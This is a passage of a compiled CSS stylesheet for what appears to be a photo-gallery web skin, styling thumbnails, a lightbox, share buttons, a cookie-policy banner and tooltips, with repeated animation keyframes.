            background-color: rgba(0, 0, 0, 0.8);
            margin: .125em;
            padding: 9px;
            line-height: 18px;
            white-space: nowrap;
            border-radius: 50%;
            /*
            &:hover {
            	color: _(buttonTextColor);
            	background-color: _(buttonBgColor);
            }
            */ }
            #panels .social .thumb .social-links .shares .btn:before {
              vertical-align: top;
              font-size: 18px; }
  #panels .topnav {
    position: relative;
    overflow: hidden;
    overflow-y: auto;
    padding: 0;
    font-size: 1em;
    text-align: left; }
    #panels .topnav .smallbtn {
      border: none;
      font-size: 0.875em; }
      #panels .topnav .smallbtn span {
        margin-left: .5rem; }
    #panels .topnav a {
      display: block;
      padding: 0.3125rem 0.625rem;
      transition: all 500ms;
      color: #cccccc;
      transition: background-color 500ms linear;
      white-space: nowrap;
      text-overflow: ellipsis;
      text-decoration: none; }
      #panels .topnav a:hover {
        color: #ffffff;
        background-color: #0099cc; }
      #panels .topnav a.toggle {
        position: absolute;
        right: 0;
        top: 0.3125rem;
        padding: 0.3125rem; }
    #panels .topnav .actual > a:after {
      margin-left: .5rem;
      content: '\2022';
      color: #0099cc; }
    #panels .topnav .home > a {
      padding: 0.625rem; }
    #panels .topnav ul {
      position: relative;
      padding: 0 0 0 1rem;
      margin: 0;
      list-style-type: none; }
      #panels .topnav ul li {
        padding: 0 0 0 .75rem;
        position: relative;
        vertical-align: middle;
        white-space: nowrap;
        max-width: 20rem;
        text-overflow: ellipsis; }
        #panels .topnav ul li:before {
          content: '';
          position: absolute;
          left: 0;
          top: 1rem;
          width: .75rem;
          height: 1px;
          background-color: rgba(204,204,204,0.250); }
        #panels .topnav ul li::after {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 100%;
          background-color: rgba(204,204,204,0.250); }
        #panels .topnav ul li:last-child::after {
          height: 1rem; }
  #panels .player {
    flex-flow: column;
    width: 300px;
    max-width: none;
    padding: 0;
    color: #dddddd; }
    #panels .player audio {
      display: block;
      width: 100%;
      background-color: #f1f3f4; }
    #panels .player .play-list {
      margin: 0;
      padding: 0;
      list-style-type: none;
      line-height: 2;
      text-align: center;
      max-height: 8em;
      overflow-x: hidden;
      overflow-y: auto; }
      #panels .player .play-list li {
        padding: 0;
        margin-top: 1px;
        font-size: 0.875em; }
        #panels .player .play-list li a {
          cursor: pointer;
          text-decoration: none;
          color: #dddddd; }
        #panels .player .play-list li:hover {
          background-color: #0099cc; }
          #panels .player .play-list li:hover a {
            color: #ffffff; }
        #panels .player .play-list li.active {
          border-left: 5px solid ;
          border-right: 5px solid ; }

.counts {
  margin: 0 0.3125rem;
  padding: 0; }
  .counts span {
    font-size: 0.875em;
    display: inline-block;
    margin-right: 0.5rem;
    padding-right: 0.5rem;
    border-right: 1px solid rgba(221,221,221,0.250); }
    .counts span:last-child {
      margin-right: 0;
      padding-right: 0;
      border-right: none; }

/******************************************* Thumbnails */
.thumbnails {
  width: max-content;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }
  .thumbnails .thumb-cont {
    display: flex;
    width: max-content;
    flex-flow: row wrap;
    justify-content: left;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0,0,0,0.933);
    padding: .5rem; }
    .thumbnails .thumb-cont .thumb {
      position: relative;
      margin: 1px; }
      .thumbnails .thumb-cont .thumb .new-image {
        display: block;
        position: absolute;
        right: 0;
        top: 0;
        padding: .2rem;
        font-size: 0.75em;
        z-index: 4;
        color: #eeeeee;
        text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
        background-color: rgba(0, 0, 0, 0.3); }
      .thumbnails .thumb-cont .thumb img {
        transition: all 500ms; }
        .thumbnails .thumb-cont .thumb img .hide-image {
          opacity: 0; }
        .thumbnails .thumb-cont .thumb img .show-image {
          opacity: 1; }
  .thumbnails.grid .thumb-cont .thumb {
    position: relative;
    display: inline-flex;
    max-width: calc(33.2% - 2px);
    overflow: hidden;
    vertical-align: top;
    transition: all 500ms; }
    .thumbnails.grid .thumb-cont .thumb img {
      width: 100%;
      vertical-align: top; }
    .thumbnails.grid .thumb-cont .thumb.active {
      background-color: #0099cc; }
      .thumbnails.grid .thumb-cont .thumb.active img {
        transform: scale(0.92); }
    .thumbnails.grid .thumb-cont .thumb:hover, .thumbnails.grid .thumb-cont .thumb:focus {
      background-color: #0099cc; }
      .thumbnails.grid .thumb-cont .thumb:hover img, .thumbnails.grid .thumb-cont .thumb:focus img {
        opacity: .5; }
  .thumbnails.dots .thumb-cont {
    align-items: center; }
    .thumbnails.dots .thumb-cont .thumb {
      position: relative;
      overflow: hidden;
      display: inline-flex;
      border-radius: 120px;
      vertical-align: middle;
      border: .25rem solid transparent;
      transition: all 500ms;
      justify-content: center;
      align-items: center; }
      .thumbnails.dots .thumb-cont .thumb img {
        min-height: 100%;
        min-width: 100%;
        object-fit: cover; }
      .thumbnails.dots .thumb-cont .thumb.portrait {
        width: 180px; }
        .thumbnails.dots .thumb-cont .thumb.portrait img {
          height: 240px; }
      .thumbnails.dots .thumb-cont .thumb.landscape {
        height: 180px; }
        .thumbnails.dots .thumb-cont .thumb.landscape img {
          width: 240px; }
      .thumbnails.dots .thumb-cont .thumb.square {
        width: 192px;
        height: 192px; }
        .thumbnails.dots .thumb-cont .thumb.square img {
          min-width: 192px;
          min-height: 192px; }
      .thumbnails.dots .thumb-cont .thumb.active {
        border: 0.25rem solid #0099cc; }
      .thumbnails.dots .thumb-cont .thumb:hover, .thumbnails.dots .thumb-cont .thumb:focus {
        transform: scale(1.05); }
      .thumbnails.dots .thumb-cont .thumb .new-image {
        top: .6rem;
        right: .6rem;
        border-radius: 50%; }
  .thumbnails.masonry .thumb-cont:after {
    flex: 50;
    content: ''; }
  .thumbnails.masonry .thumb-cont .thumb {
    flex: 1 auto;
    display: flex;
    overflow: hidden;
    justify-content: center;
    max-width: calc(50% - 2px); }
    .thumbnails.masonry .thumb-cont .thumb img {
      object-fit: cover;
      height: auto;
      flex-grow: 1; }
    .thumbnails.masonry .thumb-cont .thumb.active {
      position: relative; }
      .thumbnails.masonry .thumb-cont .thumb.active:after {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        height: 20%;
        opacity: .75;
        content: '';
        background-color: #0099cc; }
    .thumbnails.masonry .thumb-cont .thumb:hover {
      background-color: #0099cc; }
      .thumbnails.masonry .thumb-cont .thumb:hover img {
        opacity: .5; }
  .thumbnails button {
    position: absolute;
    display: none; }
    .thumbnails button:active, .thumbnails button:focus {
      outline: none; }

/******************************************* Sharing */
.share-card {
  text-align: center; }
  .share-card .preview {
    background-color: #f4f4f4;
    margin-bottom: 0.625rem;
    box-shadow: ; }
    .share-card .preview .caption {
      padding: 0.3125rem;
      color: #444444; }
      .share-card .preview .caption h3 {
        color: #444444; }
      .share-card .preview .caption p:last-child {
        margin-bottom: 0; }

.social-links .icon-facebook:hover {
  background-color: #3578E5; }
.social-links .icon-twitter:hover {
  background-color: #55acee; }
.social-links .icon-linkedin:hover {
  background-color: #0077B5; }
.social-links .icon-google-plus:hover {
  background-color: #dd4b39; }
.social-links .icon-tumblr:hover {
  background-color: #34465d; }
.social-links .icon-pinterest:hover {
  background-color: #bd081c; }
.social-links .icon-instagram:hover {
  background-color: #34465d; }
.social-links .icon-digg:hover {
  background-color: #111111; }
.social-links .icon-stumbleupon:hover {
  background-color: #eb4924; }
.social-links .icon-reddit:hover {
  background-color: #ff5700; }
.social-links .icon-email:hover {
  background-color: #666666; }
.social-links .icon-link:hover {
  background-color: #111111; }

.likebtn {
  display: inline-block;
  vertical-align: middle;
  margin: .1em;
  padding: .5em 0.75em;
  font-size: 0.75em;
  font-weight: bold;
  color: #fff;
  border-radius: 4px; }
  .likebtn:hover {
    color: #fff; }
  .likebtn a {
    color: #fff; }
    .likebtn a:hover {
      color: #fff; }

/******************************************* Title page */
.main-cont {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  bottom: 0; }
  .main-cont .cont {
    display: flex;
    min-height: 100%;
    flex-direction: column;
    align-items: center; }
  .main-cont .hero {
    position: relative;
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 3rem;
    margin-bottom: 2rem; }
    .main-cont .hero.use-background {
      min-height: 10rem;
      background-repeat: no-repeat;
      background-size: cover;
      background-position: center center; }
      .main-cont .hero.use-background .title {
        padding: 1rem 1.5rem;
        color: #cccccc;
        background-color: rgba(0,0,0,0.933);
        box-shadow: 1px 3px 8px rgba(0, 0, 0, 0.333);
        z-index: 1; }
        .main-cont .hero.use-background .title h1, .main-cont .hero.use-background .title h2, .main-cont .hero.use-background .title h3, .main-cont .hero.use-background .title h4 {
          color: #cccccc; }
    .main-cont .hero .title {
      max-width: 50%;
      text-align: center; }
      .main-cont .hero .title .date {
        margin: 0.15625rem auto;
        display: block;
        font-size: 0.75em;
        white-space: nowrap; }
    .main-cont .hero .btn {
      width: 3rem;
      height: 3rem;
      padding: 0.9375rem 0;
      text-align: center;
      border-radius: 50%; }
      .main-cont .hero .btn:before {
        font-size: 1.6875rem;
        vertical-align: top; }
  .main-cont .folders {
    padding: 0.3125rem;
    display: flex;
    margin: 1rem 0;
    flex-flow: row wrap;
    justify-content: center; }
    .main-cont .folders .card {
      margin: 0.3125rem 0.625rem;
      text-align: center;
      width: 16rem;
      overflow: hidden;
      border-radius: .5rem;
      transition: background-color 500ms ease-out; }
      .main-cont .folders .card .thumb {
        display: block;
        height: 12rem;
        max-width: 100%;
        border-radius: .5rem;
        margin: 0 auto;
        overflow: hidden;
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
        transition: border-radius 500ms linear; }
        .main-cont .folders .card .thumb img {
          max-width: 100%;
          object-fit: cover; }
      .main-cont .folders .card.icon .thumb {
        background-size: 50%;
        background-color: #0099cc; }
      .main-cont .folders .card:hover {
        color: #ffffff;
        background-color: #0099cc; }
        .main-cont .folders .card:hover .thumb {
          border-radius: .5rem .5rem 0 0; }
        .main-cont .folders .card:hover h1, .main-cont .folders .card:hover h2, .main-cont .folders .card:hover h3, .main-cont .folders .card:hover h4 {
          color: #ffffff; }
      .main-cont .folders .card .caption {
        margin: 0.625rem 0 0 0; }
        .main-cont .folders .card .caption h2, .main-cont .folders .card .caption h3, .main-cont .folders .card .caption h4, .main-cont .folders .card .caption h5, .main-cont .folders .card .caption h6 {
          margin: 0.46875rem 0; }
        .main-cont .folders .card .caption .date {
          font-size: 0.75em; }
        .main-cont .folders .card .caption .counts {
          opacity: 0.5;
          margin: 0.3125rem 0; }
  .main-cont .pages {
    text-align: center;
    margin: 1rem 0; }
    .main-cont .pages a {
      padding: 0.625rem 0.9375rem;
      cursor: pointer;
      display: inline-block;
      color: #cccccc;
      background-color: rgba(0,0,0,0.933);
      border-radius: .5rem;
      margin: 1rem; }
      .main-cont .pages a h1, .main-cont .pages a h2, .main-cont .pages a h3, .main-cont .pages a h4 {
        margin: 0; }
      .main-cont .pages a:hover {
        color: #ffffff;
        background-color: #0099cc; }
        .main-cont .pages a:hover h1, .main-cont .pages a:hover h2, .main-cont .pages a:hover h3, .main-cont .pages a:hover h4 {
          color: #ffffff; }
  .main-cont header,
  .main-cont footer {
    display: block; }
  .main-cont header .header-cont,
  .main-cont footer .footer-cont {
    margin: 0 auto;
    padding: 1rem;
    text-align: center;
    max-width: 60rem; }
  .main-cont footer {
    padding: 0.625rem;
    margin-top: auto;
    text-align: center; }

.breadcrumb {
  margin: 0.3125rem auto;
  line-height: 2;
  text-transform: uppercase;
  font-size: 0.75em; }
  .breadcrumb a {
    text-decoration: none; }
  .breadcrumb > * {
    display: inline-block;
    white-space: nowrap;
    padding: 0 0.625rem;
    border-radius: 1rem;
    color: #dddddd;
    background-color: rgba(0,0,0,.4);
    transition: background-color 500ms ease-out; }
    .breadcrumb > *:hover {
      color: #ffffff;
      background-color: #0099cc; }
    .breadcrumb > *:before {
      vertical-align: -2px;
      margin-right: 0.3125rem; }

/******************************************* Lightbox */
#lightbox {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  bottom: 0;
  overflow: hidden; }
  #lightbox.paused .cards .card .caption {
    will-change: background-color;
    transition: background-color 500ms; }
    #lightbox.paused .cards .card .caption.white {
      background-color: #eee; }
      #lightbox.paused .cards .card .caption.white * {
        color: #222; }
    #lightbox.paused .cards .card .caption.light {
      background-color: rgba(255, 255, 255, 0.25); }
      #lightbox.paused .cards .card .caption.light * {
        color: #111; }
    #lightbox.paused .cards .card .caption.transparent * {
      color: #fff; }
    #lightbox.paused .cards .card .caption.dark {
      background-color: rgba(0, 0, 0, 0.25); }
      #lightbox.paused .cards .card .caption.dark * {
        color: #eee; }
    #lightbox.paused .cards .card .caption.black {
      background-color: #222; }
      #lightbox.paused .cards .card .caption.black * {
        color: #ddd; }
  #lightbox.paused .cards .card .caption:hover.white, #lightbox.playing .cards .card .caption.white {
    background-color: #fff; }
  #lightbox.paused .cards .card .caption:hover.light, #lightbox.playing .cards .card .caption.light {
    background-color: rgba(255, 255, 255, 0.75); }
  #lightbox.paused .cards .card .caption:hover.transparent, #lightbox.playing .cards .card .caption.transparent {
    background-color: rgba(0, 0, 0, 0.3); }
  #lightbox.paused .cards .card .caption:hover.dark, #lightbox.playing .cards .card .caption.dark {
    background-color: rgba(0, 0, 0, 0.75); }
  #lightbox.paused .cards .card .caption:hover.black, #lightbox.playing .cards .card .caption.black {
    background-color: #000; }
  #lightbox .cards {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1; }
    #lightbox .cards .card {
      position: absolute;
      overflow: hidden;
      transition: opacity 1s linear;
      opacity: 0;
      will-change: transform, opacity; }
      #lightbox .cards .card img,
      #lightbox .cards .card video,
      #lightbox .cards .card object {
        display: inline-block;
        vertical-align: top;
        opacity: 0;
        width: 100%;
        height: 100%; }
        #lightbox .cards .card img.loaded,
        #lightbox .cards .card video.loaded,
        #lightbox .cards .card object.loaded {
          opacity: 1; }
      #lightbox .cards .card.image, #lightbox .cards .card.video, #lightbox .cards .card.audio {
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none; }
      #lightbox .cards .card.curr .caption {
        opacity: 1; }
        #lightbox .cards .card.curr .caption .text {
          -webkit-user-select: text;
          -moz-user-select: text;
          user-select: text; }
      #lightbox .cards .card .caption {
        position: absolute;
        justify-content: center;
        display: flex;
        flex-flow: column;
        padding: 0.3125rem;
        color: #eee;
        text-align: center;
        align-items: center;
        z-index: 5; }
        #lightbox .cards .card .caption > * {
          margin: 0; }
        #lightbox .cards .card .caption a {
          text-decoration-color: rgba(221,221,221,0.250); }
          #lightbox .cards .card .caption a:hover {
            text-decoration-color: #0099cc; }
        #lightbox .cards .card .caption .text {
          margin: 0.15625rem 0.46875rem; }
        #lightbox .cards .card .caption .buttons {
          padding: 0;
          align-items: flex-start; }
          #lightbox .cards .card .caption .buttons .btn {
            font-size: 1em;
            padding: 0.46875rem 0.625rem; }
            #lightbox .cards .card .caption .buttons .btn:hover {
              color: #ffffff !important; }
        #lightbox .cards .card .caption .comment {
          font-size: 0.875em;
          max-height: 8.7rem; }
        #lightbox .cards .card .caption p {
          margin: .2em 0 0 0;
          font-size: 0.875em; }
        #lightbox .cards .card .caption.left {
          text-align: left;
          left: 0; }
        #lightbox .cards .card .caption.center {
          left: 50%;
          text-align: center;
          -moz-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
          -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }
        #lightbox .cards .card .caption.right {
          left: auto;
          text-align: right;
          right: 0; }
        #lightbox .cards .card .caption.top {
          top: 0; }
        #lightbox .cards .card .caption.middle {
          max-width: 30%;
          top: 50%;
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }
        #lightbox .cards .card .caption.center.middle {
          -moz-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
          -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }
        #lightbox .cards .card .caption.bottom {
          bottom: 0; }
  #lightbox.stack .card {
    -moz-transform: scale(0.92);
    -ms-transform: scale(0.92);
    -webkit-transform: scale(0.92);
    transform: scale(0.92); }
  #lightbox .credits {
    padding: 0.3125rem;
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    z-index: 0; }

/******************************************* Credits */
.credits {
  font-size: 0.75em;
  opacity: 0.2;
  transition: opacity 500ms linear; }
  .credits a {
    color: #dddddd; }
  .credits:hover {
    opacity: 1; }

/******************************************* Photo data */
.photodata {
  width: 280px;
  font-size: 0.875em;
  text-align: left; }
  .photodata p {
    font-size: 0.875em;
    padding: .2rem;
    line-height: 1.5;
    margin: 0; }
    .photodata p b {
      float: left;
      display: inline-block;
      font-weight: normal;
      width: 35%;
      margin-right: 1rem; }
    .photodata p i {
      display: block;
      font-style: normal;
      overflow: hidden; }
    .photodata p:nth-child(odd) {
      background-color: rgba(0, 0, 0, 0.1); }
    .photodata p:before, .photodata p:after {
      content: "\0020";
      display: block;
      height: 0;
      visibility: hidden; }
    .photodata p:after {
      clear: both; }

/******************************************* Media queries */
/********* landscape mode */
/********* small displays >= 480 */
@media screen and (min-width: 30em) {
  #lbcontrols .numbers {
    display: inline-flex; } }
/********* non-mobile displays, height >= 480px */
@media screen and (min-height: 40em) and (min-width: 40em) {
  h1 {
    font-size: 2em; }

  h2 {
    font-size: 1.75em; }

  h3 {
    font-size: 1.5em; }

  h4 {
    font-size: 1.375em; }

  h5 {
    font-size: 1.25em; }

  h6 {
    font-size: 1.125em; } }
/********* medium displays >= 640px */
@media screen and (min-width: 40em) {
  .thumbnails .thumb-cont {
    padding: 1rem; }
    .thumbnails .thumb-cont .thumb {
      margin: 1px; }
  .thumbnails.grid .thumb-cont .thumb {
    max-width: 33.290625%; }
  .thumbnails.dots .thumb-cont .thumb {
    border: .25rem solid transparent; }
    .thumbnails.dots .thumb-cont .thumb.active {
      border: 0.25rem solid #0099cc; }
  .thumbnails.masonry .thumb-cont .thumb {
    max-width: 49.99375%; }

  #controls .btn,
  #lbcontrols .btn {
    width: 3.75rem;
    padding: 1.375rem 0; }
    #controls .btn:before,
    #lbcontrols .btn:before {
      font-size: 1.6875rem; }

  #controls {
    width: 3.75rem;
    height: 3.75rem; }
    #controls .nav-icon {
      padding: 13px 18px; }
      #controls .nav-icon:after, #controls .nav-icon:before,
      #controls .nav-icon > span {
        margin: 7px 0;
        width: 24px;
        height: 2px; }
    #controls.active .nav-icon:before {
      transform: translateY(9px) rotate(135deg); }
    #controls.active .nav-icon:after {
      transform: translateY(-9px) rotate(-135deg); }
    #controls .title {
      height: 3.75rem;
      max-width: fit-content;
      max-width: -moz-fit-content; }
      #controls .title h1 {
        line-height: 3.75rem; }
    #controls .buttons {
      width: 3.75rem; }

  #lbcontrols {
    justify-content: flex-end;
    height: 3.75rem; }
    #lbcontrols .numbers {
      display: flex;
      padding: 0 4px; }
      #lbcontrols .numbers big {
        font-family: "Fjalla One", sans-serif;
        font-weight: 400;
        line-height: 3.5rem; }
      #lbcontrols .numbers small {
        margin-left: 0.3125rem;
        opacity: 0.5;
        font-size: 0.875em;
        line-height: 3.25rem; }
    #lbcontrols .player-btn > svg {
      width: 1.25rem;
      height: 1.25rem; }

  #title-page .folders {
    padding: 1.25rem; }
    #title-page .folders .card {
      margin: 0.625rem 1.25rem; }

  .custom-page {
    top: 0; }

  #lightbox .cards .card .caption {
    flex-flow: row wrap;
    max-width: 90%; }

  #panels {
    left: 3.75rem;
    top: 3.75rem; }
    #panels > div {
      max-width: calc(100vw - 3.75rem);
      max-height: calc(100vh - 3.75rem); }
      #panels > div.map-cont .map-root {
        width: 30vw;
        height: 30vw;
        max-height: 60%; }
    #panels .social .thumb img {
      max-width: 30rem; }
    #panels .social .thumb .caption {
      padding: 0.46875rem 0.625rem; }
      #panels .social .thumb .caption h3 {
        font-size: 1.125em; }
    #panels .social .thumb .social-links .shares {
      padding: 0.25rem; }
      #panels .social .thumb .social-links .shares .butt {
        margin: .25em;
        padding: .5rem;
        width: 2.5rem; } }
/********* large displays >= 1024px */
@media only screen and (min-width: 64em) {
  #folders .folders {
    padding: 1.875rem;
    max-width: 90%; }
    #folders .folders .card {
      margin: 0.625rem 1.25rem;
      width: 20rem; }
      #folders .folders .card .thumb {
        height: 15rem; }

  #lightbox .cards .card .caption {
    max-width: 70%; } }
/********* larger displays >= 1280px */
@media only screen and (min-width: 80em) {
  #folders .folders {
    max-width: 85%; }
    #folders .folders .card {
      margin: 0.9375rem 1.875rem; } }
/********* Print */
@media print {
  a[href]:after {
    content: ''; } }

/*# sourceMappingURL=user.css.map */

/******************************************* Cookie policy */
/* defaults.scss :: default values, functions and mixins */
/*
$fontL:			1.143em;
$fontXL:		1.333em;
$fontXXL:		1.455em;
*/
@keyframes fade-and-hide {
  0% {
    opacity: 100%;
    visibility: visible;
    display: block; }
  99% {
    opacity: 0; }
  100% {
    opacity: 0;
    visibility: hidden;
    display: none; } }
@-webkit-keyframes rotating {
  0% {
    -webkit-transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes rotating {
  0% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(360deg); } }
@-o-keyframes rotating {
  0% {
    -o-transform: rotate(0); }
  100% {
    -o-transform: rotate(360deg); } }
@keyframes rotating {
  0% {
    transform: rotate(0); }
  100% {
    transform: rotate(360deg); } }
@-webkit-keyframes appear-up {
  0% {
    -webkit-transform: translateY(32px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes appear-up {
  0% {
    -moz-transform: translateY(32px);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0);
    opacity: 1; } }
@-o-keyframes appear-up {
  0% {
    -o-transform: translateY(32px);
    opacity: 0; }
  100% {
    -o-transform: translateY(0);
    opacity: 1; } }
@keyframes appear-up {
  0% {
    transform: translateY(32px);
    opacity: 0; }
  100% {
    transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@-webkit-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    -ms-transform: translateY(-16px);
    -webkit-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    transform: translateY(-7px); } }
#cookiepolicy {
  position: absolute;
  position: fixed;
  display: none;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 0.625rem;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 0.75em;
  z-index: 999999; }
  #cookiepolicy .close {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    color: #666;
    width: 2rem;
    height: 2rem;
    text-align: center;
    line-height: 2rem;
    font-size: 1rem;
    cursor: pointer; }
    #cookiepolicy .close:hover {
      color: #fff; }
  #cookiepolicy p {
    margin: 0;
    color: #dddddd;
    text-align: center; }
    #cookiepolicy p a.btn {
      margin: 0 0.15625rem;
      padding: 0.3125rem 0.46875rem;
      color: #ffffff;
      background-color: #0099cc;
      cursor: pointer;
      border-radius: .25rem; }
      #cookiepolicy p a.btn:before {
        font-size: 13.5px;
        vertical-align: -1px; }
    #cookiepolicy p span {
      margin: 0 1em;
      cursor: pointer;
      position: relative;
      padding-left: 1.25rem; }
      #cookiepolicy p span.checkbox:before, #cookiepolicy p span.checkbox:after {
        position: absolute;
        height: 100%; }
      #cookiepolicy p span.checkbox:before {
        left: 1px;
        top: 1px;
        z-index: 1;
        font-size: 13.5px; }
      #cookiepolicy p span.checkbox:after {
        left: 0;
        top: 0;
        width: 16px;
        content: '';
        border: 1px dotted #ffffff; }

/*# sourceMappingURL=cookiepolicy.css.map */

/******************************************* Tooltip */
/* defaults.scss :: default values, functions and mixins */
/*
$fontL:			1.143em;
$fontXL:		1.333em;
$fontXXL:		1.455em;
*/
@keyframes fade-and-hide {
  0% {
    opacity: 100%;
    visibility: visible;
    display: block; }
  99% {
    opacity: 0; }
  100% {
    opacity: 0;
    visibility: hidden;
    display: none; } }
@-webkit-keyframes rotating {
  0% {
    -webkit-transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes rotating {
  0% {
    -moz-transform: rotate(0); }
  100% {
    -moz-transform: rotate(360deg); } }
@-o-keyframes rotating {
  0% {
    -o-transform: rotate(0); }
  100% {
    -o-transform: rotate(360deg); } }
@keyframes rotating {
  0% {
    transform: rotate(0); }
  100% {
    transform: rotate(360deg); } }
@-webkit-keyframes appear-up {
  0% {
    -webkit-transform: translateY(32px);
    opacity: 0; }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes appear-up {
  0% {
    -moz-transform: translateY(32px);
    opacity: 0; }
  100% {
    -moz-transform: translateY(0);
    opacity: 1; } }
@-o-keyframes appear-up {
  0% {
    -o-transform: translateY(32px);
    opacity: 0; }
  100% {
    -o-transform: translateY(0);
    opacity: 1; } }
@keyframes appear-up {
  0% {
    transform: translateY(32px);
    opacity: 0; }
  100% {
    transform: translateY(0);
    opacity: 1; } }
@-moz-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@-webkit-keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    transform: translateY(-7px); } }
@keyframes move-down-bounce {
  0%,
		100%,
		20%,
		50%,
		80% {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -moz-transform: translateY(-16px);
    -ms-transform: translateY(-16px);
    -webkit-transform: translateY(-16px);
    transform: translateY(-16px); }
  60% {
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    transform: translateY(-7px); } }
.tooltip {
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0.3125rem 0.625rem;
  max-width: 360px;
  max-height: 90vh;
  z-index: 999999;
  font-size: 0.875em;
  background-color: rgba(0,0,0,0.933);
  color: #cccccc;
  transition: opacity 500ms linear; }
  .tooltip h1, .tooltip h2, .tooltip h3, .tooltip h4, .tooltip h5, .tooltip h6, .tooltip a {
    color: #cccccc; }
  .tooltip a {
    text-decoration: underline; }
  .tooltip form {
    padding: 0.3125rem; }
    .tooltip form.copy-url input[name=url] {
      display: block; }
    .tooltip form.copy-url button {
      margin-left: .5rem; }
  .tooltip label {
    font-size: 1em;
    color: #cccccc;
    text-transform: none; }
  .tooltip input {
    margin-bottom: 0.3125rem; }
    .tooltip input.copied {
      color: red; }
  .tooltip > .photodata {
    margin: -0.3125rem -0.625rem; }
  .tooltip .button {
    margin-bottom: 0; }
  .tooltip .button.small {
    color: #cccccc; }
    .tooltip .button.small:hover {
      color: #ffffff; }
  .tooltip > .nub {
    position: absolute;
    display: block;
    padding: 0;
    width: 0;
    height: 0;
    border: solid 5px;
    border-color: transparent transparent rgba(0,0,0,0.933) transparent; }
  .tooltip.valign-top > .nub {
    border-color: rgba(0,0,0,0.933) transparent transparent transparent; }
  .tooltip.valign-middle.align-left > .nub {
    border-color: transparent transparent transparent rgba(0,0,0,0.933); }
  .tooltip.valign-middle.align-right > .nub {
    border-color: transparent rgba(0,0,0,0.933) transparent transparent; }
  .tooltip.wide {
    max-width: 560px; }
  .tooltip.player {
    padding: 0.3125rem;
    width: 280px; }
    .tooltip.player audio {
      max-width: 100%; }
    .tooltip.player .play-list {
      margin: 0;
      padding: 0;
      list-style-type: none;
      line-height: 2;
      text-align: center;
      max-height: 8em;
      overflow-x: hidden;
      overflow-y: auto; }
      .tooltip.player .play-list li {
        padding: 0;
        margin-top: 1px;
        font-size: 0.875em; }
        .tooltip.player .play-list li a {
          cursor: pointer;
          text-decoration: none;
          color: #dddddd; }
        .tooltip.player .play-list li:hover {
          background-color: #0099cc; }
          .tooltip.player .play-list li:hover a {
            color: #ffffff; }
        .tooltip.player .play-list li.active {
          border-left: 5px solid ;
          border-right: 5px solid ; }
  .tooltip.copy-url {
    text-align: center;
    padding: 0.3125rem; }
    .tooltip.copy-url input[name=url] {
      padding: 0.625rem;
      display: block; }
    .tooltip.copy-url input[type=checkbox] + label {
      margin-left: 0.3125rem; }
    .tooltip.copy-url button {
      padding: 0.625rem;
      margin-left: .5rem; }

/*# sourceMappingURL=laza.tooltip.css.map */

/* styles.css :: custom styles for the skin's Page templates */
/* defaults.scss :: default values, functions and mixins */
/*
$fontL:			1.143em;
$fontXL:		1.333em;
$fontXXL:		1.455em;
*/
@keyframes fade-and-hide {
  0% {
    opacity: 100%;
    visibility: visible;
    display: block; }
  99% {
    opacity: 0; }
  100% {
    opacity: 0;
    visibility: hidden;
    display: none; } }
@-webkit-keyframes rotating {
